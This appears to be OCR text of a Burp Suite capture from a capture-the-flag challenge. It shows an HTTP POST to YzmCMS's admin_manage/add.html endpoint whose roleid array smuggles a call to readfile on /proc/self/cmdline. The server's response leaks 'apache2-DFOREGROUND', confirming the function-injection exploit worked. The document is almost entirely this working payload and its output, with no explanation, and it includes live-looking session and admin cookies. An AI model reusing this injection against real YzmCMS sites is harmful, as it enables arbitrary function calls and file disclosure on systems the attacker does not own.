 Pretty Raw Hex \n
1 POST /admin/admin_manage/add.html HTTP/1.1
2 Host: node7.anna.nssctf.cn:20170
3 Content-Length: 174
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://node7.anna.nssctf.cn:20170
9 Referer: http://node7.anna.nssctf.cn:20170/admin/admin_manage/add.html
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731896974; HMACCOUNT=3CD5D5569EDE59D9;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1731920446; PHPSESSID=r6fo005t3h2f881qtglap9p763;
yzmphp_adminid=0a85hqXORzJDhKzjjSF7cMPPDlqTe1W8t4peDD2W; yzmphp_adminname=
ae25j9Qz-evUVvOHFttrO9rUHAlZo8gXRK1jFQMeREGfuLA
3 Connection: close
4
5 adminname=12345&password=123123&password2=123123&email=&realname=&nickname=&roleid[0]=eq&
roleid[1][0]=/proc/self/cmdline&roleid[2]=readfile&dosubmit=1&yzm_csrf_token=QEBnxqdx
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 09:28:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: YZMPHP/YzmCMS.
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 61
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11
12 apache2-DFOREGROUND{
"status":1,
"message":"□□□□□"
}